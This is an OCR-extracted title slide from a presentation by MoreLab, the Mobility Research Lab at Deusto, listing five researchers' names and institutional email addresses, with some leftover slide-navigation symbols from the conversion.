<span id="page-38-0"></span> $200$

# MoreLab - Mobility Research Lab



Aitor Almeida [aalmeida@tecnologico.deusto.es](mailto:aalmeida@tecnologico.deusto.es)

Pablo Orduña [porduna@tecnologico.deusto.es](mailto:porduna@tecnologico.deusto.es) Unai Aguilera [uaguiler@tecnologico.deusto.es](mailto:uaguiler@tecnologico.deusto.es) Iker Larizgoitia [ilarizgo@tecnologico.deusto.es](mailto:ilarizgo@tecnologico.deusto.es) Xabier Laiseca [xlaiseca@tecnologico.deusto.es](mailto:xlaiseca@tecnologico.deusto.es)

∢ ロ ▶ ( 伊 ) ( ミ ) ( ミ

 $QQ$